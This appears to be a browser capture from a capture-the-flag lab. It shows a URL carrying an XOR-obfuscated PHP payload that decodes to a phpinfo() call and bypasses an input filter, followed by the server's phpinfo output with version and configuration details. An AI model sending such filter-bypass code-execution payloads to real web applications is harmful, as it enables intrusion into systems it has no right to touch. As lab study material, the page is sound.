 全 | 0794ce04-99c4-42ba-bdca-2252a1eb309b.node4.buuoj.cn:81/?code=(%8f%97%8f%96%91%99%90^%ff%ff%ff%ff%ff%ff%ff)();
地图 翻译
PHP Version 7.0.33
php
System Linux out 4.19.221-0419221-generic #202112141049 SMP Tue Dec 14 11:54:51 UTC 2021 x86_64
Build Date Dec 29 2018 06:50:15
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-
libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi' 'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed (none)
PHP API 20151012
PHP Extension 20151012
Zend Extension 320151012
Zend Extension Build API320151012,NTS
PHP Extension Build API20151012,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled
Registered PHP Streams https, ftps, compress.zlib, php, file, glob, data, http, ftp, phar
Registered Stream Socket Transports tcp, udp, unix, udg, ssl, sslv2, tls, tlsv1.0, tlsv1.1, tlsv1.2
Registered Stream Filters zlib.*, convert.iconv.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*, consumed,
dechunk
This program makes use of the Zend Scripting Language Engine:
Zend Engine v3.0.0, Copyright (c) 1998-2017 Zend Technologies
zend® engine